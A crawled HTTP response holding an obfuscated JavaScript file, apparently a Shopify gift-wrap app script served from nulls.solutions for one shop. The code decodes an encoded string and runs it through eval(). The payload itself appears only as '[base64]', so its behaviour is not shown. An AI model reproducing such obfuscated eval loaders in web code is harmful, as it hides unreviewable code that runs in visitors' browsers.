

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=artistica-italian-gallery.myshopify.com
body_size: 1407
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",53,"eDVZbUgKE",49,8,12))